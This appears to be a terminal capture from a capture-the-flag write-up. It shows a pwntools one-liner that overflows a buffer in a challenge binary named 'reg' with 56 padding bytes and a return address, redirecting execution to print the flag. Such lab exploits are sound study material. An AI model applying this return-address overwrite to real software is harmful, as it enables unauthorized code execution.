 ┌──(root💀h4rithd)-[/home/h4rithd/Reg]
└─# python3 -c "from pwn import *; print('A' * 56 + p32(0x00401206).decode())" | ./reg
Enter your name : Registered!
Congratulations!
flag{h4rithd was here!}